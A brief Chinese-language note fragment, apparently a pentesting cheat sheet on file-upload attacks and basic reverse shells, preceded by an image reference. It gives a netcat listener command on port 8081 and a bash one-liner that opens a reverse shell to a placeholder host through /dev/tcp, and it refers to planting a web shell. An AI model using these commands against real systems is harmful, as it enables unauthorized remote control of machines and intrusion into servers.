 image/jpeg
文件上传.
基础反弹
本机: 利用 nc -lvvp 8081 监听.
基础反弹WEB shell.
部分发行版: bash -i >& /dev/tcp/x.x.x.x/port 0>&1
8081